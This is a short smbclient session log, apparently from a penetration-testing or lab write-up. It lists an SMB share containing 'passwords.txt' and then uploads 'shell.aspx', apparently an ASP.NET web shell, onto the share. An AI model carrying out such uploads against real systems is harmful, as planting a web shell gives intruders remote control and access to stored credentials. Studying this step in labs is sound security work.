 smb: \> ls
  .                                   D        0  Thu Aug 21 01:34:38 2025
  ..                                  D        0  Thu Aug 21 01:34:38 2025
  passwords.txt                       A       98  Sat Jul 25 08:15:33 2020
put a
                7735807 blocks of size 4096. 5123548 blocks available
smb: \> put shell.aspx
ls
putting file shell.aspx as \shell.aspx (56.8 kb/s) (average 53.1 kb/s)
smb: \> ls
  .                                   D        0  Thu Aug 21 01:34:49 2025
  ..                                  D        0  Thu Aug 21 01:34:49 2025
  passwords.txt                       A       98  Sat Jul 25 08:15:33 2020
  shell.aspx                          A  1030507  Thu Aug 21 01:35:07 2025
                7735807 blocks of size 4096. 5123265 blocks available
smb: \>